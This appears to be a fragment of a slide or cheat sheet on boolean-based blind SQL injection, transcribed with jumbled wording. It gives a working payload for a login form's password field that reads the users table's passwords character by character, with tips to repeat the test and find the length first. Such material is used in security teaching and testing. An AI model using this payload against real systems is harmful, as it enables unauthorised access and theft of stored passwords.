 Boolean-based blind : Exploit 
password=1' or 
2>(if(mid((select password from users),2,1)='a',1,3))-- - 
HTTP/1.0 401 Unauthorized 
Go To 
next 
Repeat steps until you character 
get all text from the 
results! 
Tip: Find length(<query>) 
 